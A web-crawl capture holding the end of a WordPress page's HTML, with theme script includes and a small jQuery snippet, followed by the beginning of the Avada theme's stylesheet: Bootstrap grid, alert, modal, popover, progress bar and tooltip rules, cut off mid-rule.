<script type='text/javascript' src='https://old.snund.am/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://old.snund.am/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://old.snund.am/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
        <script>
		jQuery(document).ready(function(e) {
			jQuery('#lang_sel_footer').appendTo('.hecsz');
        });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada/style.css?ver=4.9.26
body_size: 339979
content:
/*
Theme Name: Avada
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Author: ThemeFusion
Theme URI: http://theme-fusion.com/avada/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 3.8.4
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
-----------------------------------------------------------------------------*/
@font-face {
	font-family: 'Conv_GHEAGrpalatReg';
	src: url('fonts/GHEAGrpalatReg.eot');
	src: local('â˜º'), url('fonts/GHEAGrpalatReg.woff') format('woff'), url('fonts/GHEAGrpalatReg.ttf') format('truetype'), url('fonts/GHEAGrpalatReg.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
.wpsm-menu li {
	display: block !important;
}
.wpsm-menu li:hover.menu-item-has-children a:after {
	color: #9cca4b;
}
#short_menu_558a6c0ad9bc3 .wpsm-up-arrow:before {
	display: none;
}
.enhance_shortcode_menu_inline li {
	margin: 0 !important;
}
.wpsm-menu, .wpsm-up-arrow {
	background: linear-gradient(to top, #efefef, #fff) !important;
	border: 1px solid #c9c9c9;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.wpsm-menu .menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item {
	background: #9cca4b !important;
	color: #fff !important;
}
.group {
	zoom: 1;
}
.group:before, .group:after {
	content: " ";
	display: table;
}
.group:after {
	clear: both;
}
/*

ul.enhance_shortcode_menu_inline li:nth-child(1) a {  

  color: blue !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(2) a {  

  color: red !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(3) a {  

  color: green !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(4) a {  

  color: yellow !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(5) a {  

  color: black !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(6) a {  

  color: grey !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(7) a {  

  color: red !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(8) a {  

  color: green !important;

}

*/

/*



Needed Styles From Bootstrap



-----------------------------------------------------------------------------*/



.fade {
	opacity: 0;
	-webkit-transform: opacity 0.3s linear;
	-moz-transform: opacity 0.3s linear;
	-ms-transform: opacity 0.3s linear;
	-o-transform: opacity 0.3s linear;
	transform: opacity 0.3s linear;
	-webkit-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transform: height 0.35s ease;
	-moz-transform: height 0.35s ease;
	-ms-transform: height 0.35s ease;
	-o-transform: height 0.35s ease;
	transform: height 0.35s ease;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 800px) {
.container {
	width: 750px;
}
}

@media (min-width: 992px) {
.container {
	width: 970px;
}
}

@media (min-width: 1200px) {
.container {
	width: 1170px;
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666666666666%;
}
.col-xs-10 {
	width: 83.33333333333334%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666666666666%;
}
.col-xs-7 {
	width: 58.333333333333336%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666666666667%;
}
.col-xs-4 {
	width: 33.33333333333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.666666666666664%;
}
.col-xs-1 {
	width: 8.333333333333332%;
}
.col-xs-pull-12 {
	right: 100%;
}
.col-xs-pull-11 {
	right: 91.66666666666666%;
}
.col-xs-pull-10 {
	right: 83.33333333333334%;
}
.col-xs-pull-9 {
	right: 75%;
}
.col-xs-pull-8 {
	right: 66.66666666666666%;
}
.col-xs-pull-7 {
	right: 58.333333333333336%;
}
.col-xs-pull-6 {
	right: 50%;
}
.col-xs-pull-5 {
	right: 41.66666666666667%;
}
.col-xs-pull-4 {
	right: 33.33333333333333%;
}
.col-xs-pull-3 {
	right: 25%;
}
.col-xs-pull-2 {
	right: 16.666666666666664%;
}
.col-xs-pull-1 {
	right: 8.333333333333332%;
}
.col-xs-pull-0 {
	right: 0%;
}
.col-xs-push-12 {
	left: 100%;
}
.col-xs-push-11 {
	left: 91.66666666666666%;
}
.col-xs-push-10 {
	left: 83.33333333333334%;
}
.col-xs-push-9 {
	left: 75%;
}
.col-xs-push-8 {
	left: 66.66666666666666%;
}
.col-xs-push-7 {
	left: 58.333333333333336%;
}
.col-xs-push-6 {
	left: 50%;
}
.col-xs-push-5 {
	left: 41.66666666666667%;
}
.col-xs-push-4 {
	left: 33.33333333333333%;
}
.col-xs-push-3 {
	left: 25%;
}
.col-xs-push-2 {
	left: 16.666666666666664%;
}
.col-xs-push-1 {
	left: 8.333333333333332%;
}
.col-xs-push-0 {
	left: 0%;
}
.col-xs-offset-12 {
	margin-left: 100%;
}
.col-xs-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
	margin-left: 75%;
}
.col-xs-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
	margin-left: 50%;
}
.col-xs-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
	margin-left: 25%;
}
.col-xs-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
	margin-left: 0%;
}

@media (min-width: 800px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
	float: left;
}
.col-sm-12 {
	width: 100%;
}
.col-sm-11 {
	width: 91.66666666666666%;
}
.col-sm-10 {
	width: 83.33333333333334%;
}
.col-sm-9 {
	width: 75%;
}
.col-sm-8 {
	width: 66.66666666666666%;
}
.col-sm-7 {
	width: 58.333333333333336%;
}
.col-sm-6 {
	width: 50%;
}
.col-sm-5 {
	width: 41.66666666666667%;
}
.col-sm-4 {
	width: 33.33333333333333%;
}
.col-sm-3 {
	width: 25%;
}
.col-sm-2 {
	width: 16.666666666666664%;
}
.col-sm-1 {
	width: 8.333333333333332%;
}
.col-sm-pull-12 {
	right: 100%;
}
.col-sm-pull-11 {
	right: 91.66666666666666%;
}
.col-sm-pull-10 {
	right: 83.33333333333334%;
}
.col-sm-pull-9 {
	right: 75%;
}
.col-sm-pull-8 {
	right: 66.66666666666666%;
}
.col-sm-pull-7 {
	right: 58.333333333333336%;
}
.col-sm-pull-6 {
	right: 50%;
}
.col-sm-pull-5 {
	right: 41.66666666666667%;
}
.col-sm-pull-4 {
	right: 33.33333333333333%;
}
.col-sm-pull-3 {
	right: 25%;
}
.col-sm-pull-2 {
	right: 16.666666666666664%;
}
.col-sm-pull-1 {
	right: 8.333333333333332%;
}
.col-sm-pull-0 {
	right: 0%;
}
.col-sm-push-12 {
	left: 100%;
}
.col-sm-push-11 {
	left: 91.66666666666666%;
}
.col-sm-push-10 {
	left: 83.33333333333334%;
}
.col-sm-push-9 {
	left: 75%;
}
.col-sm-push-8 {
	left: 66.66666666666666%;
}
.col-sm-push-7 {
	left: 58.333333333333336%;
}
.col-sm-push-6 {
	left: 50%;
}
.col-sm-push-5 {
	left: 41.66666666666667%;
}
.col-sm-push-4 {
	left: 33.33333333333333%;
}
.col-sm-push-3 {
	left: 25%;
}
.col-sm-push-2 {
	left: 16.666666666666664%;
}
.col-sm-push-1 {
	left: 8.333333333333332%;
}
.col-sm-push-0 {
	left: 0%;
}
.col-sm-offset-12 {
	margin-left: 100%;
}
.col-sm-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-sm-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-sm-offset-9 {
	margin-left: 75%;
}
.col-sm-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-sm-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-sm-offset-6 {
	margin-left: 50%;
}
.col-sm-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-sm-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-sm-offset-3 {
	margin-left: 25%;
}
.col-sm-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-sm-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-sm-offset-0 {
	margin-left: 0%;
}
}

@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	float: left;
}
.col-md-12 {
	width: 100%;
}
.col-md-11 {
	width: 91.66666666666666%;
}
.col-md-10 {
	width: 83.33333333333334%;
}
.col-md-9 {
	width: 75%;
}
.col-md-8 {
	width: 66.66666666666666%;
}
.col-md-7 {
	width: 58.333333333333336%;
}
.col-md-6 {
	width: 50%;
}
.col-md-5 {
	width: 41.66666666666667%;
}
.col-md-4 {
	width: 33.33333333333333%;
}
.col-md-3 {
	width: 25%;
}
.col-md-2 {
	width: 16.666666666666664%;
}
.col-md-1 {
	width: 8.333333333333332%;
}
.col-md-pull-12 {
	right: 100%;
}
.col-md-pull-11 {
	right: 91.66666666666666%;
}
.col-md-pull-10 {
	right: 83.33333333333334%;
}
.col-md-pull-9 {
	right: 75%;
}
.col-md-pull-8 {
	right: 66.66666666666666%;
}
.col-md-pull-7 {
	right: 58.333333333333336%;
}
.col-md-pull-6 {
	right: 50%;
}
.col-md-pull-5 {
	right: 41.66666666666667%;
}
.col-md-pull-4 {
	right: 33.33333333333333%;
}
.col-md-pull-3 {
	right: 25%;
}
.col-md-pull-2 {
	right: 16.666666666666664%;
}
.col-md-pull-1 {
	right: 8.333333333333332%;
}
.col-md-pull-0 {
	right: 0%;
}
.col-md-push-12 {
	left: 100%;
}
.col-md-push-11 {
	left: 91.66666666666666%;
}
.col-md-push-10 {
	left: 83.33333333333334%;
}
.col-md-push-9 {
	left: 75%;
}
.col-md-push-8 {
	left: 66.66666666666666%;
}
.col-md-push-7 {
	left: 58.333333333333336%;
}
.col-md-push-6 {
	left: 50%;
}
.col-md-push-5 {
	left: 41.66666666666667%;
}
.col-md-push-4 {
	left: 33.33333333333333%;
}
.col-md-push-3 {
	left: 25%;
}
.col-md-push-2 {
	left: 16.666666666666664%;
}
.col-md-push-1 {
	left: 8.333333333333332%;
}
.col-md-push-0 {
	left: 0%;
}
.col-md-offset-12 {
	margin-left: 100%;
}
.col-md-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-md-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-md-offset-9 {
	margin-left: 75%;
}
.col-md-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-md-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-md-offset-6 {
	margin-left: 50%;
}
.col-md-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-md-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-md-offset-3 {
	margin-left: 25%;
}
.col-md-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-md-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-md-offset-0 {
	margin-left: 0%;
}
}

@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
	float: left;
}
.col-lg-12 {
	width: 100%;
}
.col-lg-11 {
	width: 91.66666666666666%;
}
.col-lg-10 {
	width: 83.33333333333334%;
}
.col-lg-9 {
	width: 75%;
}
.col-lg-8 {
	width: 66.66666666666666%;
}
.col-lg-7 {
	width: 58.333333333333336%;
}
.col-lg-6 {
	width: 50%;
}
.col-lg-5 {
	width: 41.66666666666667%;
}
.col-lg-4 {
	width: 33.33333333333333%;
}
.col-lg-3 {
	width: 25%;
}
.col-lg-2 {
	width: 16.666666666666664%;
}
.col-lg-1 {
	width: 8.333333333333332%;
}
.col-lg-pull-12 {
	right: 100%;
}
.col-lg-pull-11 {
	right: 91.66666666666666%;
}
.col-lg-pull-10 {
	right: 83.33333333333334%;
}
.col-lg-pull-9 {
	right: 75%;
}
.col-lg-pull-8 {
	right: 66.66666666666666%;
}
.col-lg-pull-7 {
	right: 58.333333333333336%;
}
.col-lg-pull-6 {
	right: 50%;
}
.col-lg-pull-5 {
	right: 41.66666666666667%;
}
.col-lg-pull-4 {
	right: 33.33333333333333%;
}
.col-lg-pull-3 {
	right: 25%;
}
.col-lg-pull-2 {
	right: 16.666666666666664%;
}
.col-lg-pull-1 {
	right: 8.333333333333332%;
}
.col-lg-pull-0 {
	right: 0%;
}
.col-lg-push-12 {
	left: 100%;
}
.col-lg-push-11 {
	left: 91.66666666666666%;
}
.col-lg-push-10 {
	left: 83.33333333333334%;
}
.col-lg-push-9 {
	left: 75%;
}
.col-lg-push-8 {
	left: 66.66666666666666%;
}
.col-lg-push-7 {
	left: 58.333333333333336%;
}
.col-lg-push-6 {
	left: 50%;
}
.col-lg-push-5 {
	left: 41.66666666666667%;
}
.col-lg-push-4 {
	left: 33.33333333333333%;
}
.col-lg-push-3 {
	left: 25%;
}
.col-lg-push-2 {
	left: 16.666666666666664%;
}
.col-lg-push-1 {
	left: 8.333333333333332%;
}
.col-lg-push-0 {
	left: 0%;
}
.col-lg-offset-12 {
	margin-left: 100%;
}
.col-lg-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-lg-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-lg-offset-9 {
	margin-left: 75%;
}
.col-lg-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-lg-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-lg-offset-6 {
	margin-left: 50%;
}
.col-lg-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-lg-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-lg-offset-3 {
	margin-left: 25%;
}
.col-lg-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-lg-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-lg-offset-0 {
	margin-left: 0%;
}
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p, .alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	color: #468847;
	background-color: #dff0d8;
	border-color: #468847;
}
.alert-success hr {
	border-top-color: #c9e2b3;
}
.alert-success .alert-link {
	color: #356635;
}
.alert-info {
	color: #3a87ad;
	background-color: #d9edf7;
	border-color: #3a87ad;
}
.alert-info hr {
	border-top-color: #a6e1ec;
}
.alert-info .alert-link {
	color: #2d6987;
}
.alert-warning {
	color: #c09853;
	background-color: #fcf8e3;
	border-color: #c09853;
}
.alert-warning hr {
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
	color: #a47e3c;
}
.alert-danger {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #b94a48;
}
.alert-danger hr {
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
	color: #953b39;
}
button.close {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	cursor: pointer;
	padding: 0;
}
.close {
	color: #000000;
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	opacity: 0.2;
	text-shadow: 0 1px 0 #FFFFFF;
}
.modal-open {
	overflow: hidden;
}
.modal {
	display: none;
	overflow: auto;
	overflow-y: scroll;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}
.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}
.modal-content {
	position: relative;
	background-color: #ffffff;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: none;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99998;
	background-color: #000000;
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}
.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.modal-header {
	padding: 15px 20px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.53846153846154px;
}
.modal-header .close {
	margin-top: -2px;
}
.modal-title {
	margin: 0;
	line-height: 1.5384615384615385;
}
.modal-body {
	position: relative;
	padding: 20px;
}
.modal-footer {
	margin-top: 15px;
	padding: 19px 20px 20px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}

@media (min-width: 900px) {
.modal-dialog {
	width: 600px;
	margin: 30px auto;
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.modal-sm {
	width: 300px;
}
.modal-lg {
	width: 900px;
}
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
	border-radius: 0px 0px 5px 5px;
}
.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover .arrow {
	border-width: 11px;
}
.popover .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	bottom: -11px;
}
.popover.top .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #ffffff;
}
.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
}
.popover.right .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #ffffff;
}
.popover.bottom .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	top: -11px;
}
.popover.bottom .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #ffffff;
}
.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
}
.popover.left .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #ffffff;
	bottom: -10px;
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
 to {
 background-position: 0 0;
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
 to {
 background-position: 0 0;
}
}
.progress-bar {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	text-align: center;
	background-color: #a0ce4e;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transform: width 0.6s ease;
	-moz-transform: width 0.6s ease;
	-ms-transform: width 0.6s ease;
	-o-transform: width 0.6s ease;
	transform: width 0.6s ease;
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px;
}
.progress-bar.active .progress {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 20px;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.5384615384615385;
	vertical-align: top;
	border-top: 1px solid #e5e4e3;
}
.table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #e5e4e3;
}
.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
	border-top: 0;
}
.table > tbody + tbody {
	border-top: 2px solid #e5e4e3;
}
.table .table {
	background-color: #ffffff;
}

@media (max-width: 799px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: scroll;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #e5e4e3;
	-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
	margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {
	white-space: nowrap;
}
}
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}
.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #d1d1d2;
	text-align: center;
	text-decoration: none;
	background-color: rgba(33, 33, 33, 0.97);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: rgba(33, 33, 33, 0.97);
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-clearfix {
	clear: both;
	zoom: 1;
}
.fusion-clearfix:before, .fusion-clearfix:after {
	content: " ";
	display: table;
}
.fusion-clearfix:after {
	clear: both;
}
/* Alignment */



.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.create-block-format-context {
	display: inline-block;
	clear: both;
	zoom: 1;
	margin-bottom: 40px;
	width: 100%;
}
.create-block-format-context:before, .create-block-format-context:after {
	content: " ";
	display: table;
}
.create-block-format-context:after {
	clear: both;
}
.fusionicon-arrow-down2 {
	display: table-cell;
	vertical-align: middle;
}
.icomoon-up:before {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
html {
	overflow-y: scroll;
}
input[type=submit], input[type=text], input[type=password], input[type=file], textarea {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}
input[type="image"] {
